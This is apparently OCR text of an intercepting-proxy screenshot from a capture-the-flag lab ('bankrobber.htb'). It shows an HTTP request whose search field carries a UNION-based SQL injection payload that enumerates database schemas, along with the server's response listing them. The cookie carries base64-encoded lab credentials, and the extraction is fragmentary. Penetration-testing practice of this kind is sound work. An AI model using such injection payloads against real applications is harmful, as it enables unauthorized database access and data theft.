 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://bankrobber.htb
10 Connection: close
11 Referer: http://bankrobber.htb/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=
5'+UNION+SELECT+1,schema_name,3+FROM+information_schema.schemata;--
</td>
18 </tr>
19
20 <tr>
21 <td>
1
</td>
22 <td>
mysql
</td>
23 </tr>
24
25 <tr>
26 <td>
1
</td>
27 <td>
performance_schema
</td>
28 </tr>
29
30 <tr>
31 <td>
1
</td>
32 <td>
phpmyadmin
</td>
33 </tr>
34
35 <tr>
36 <td>
1
</td>
37 <td>
test
</td>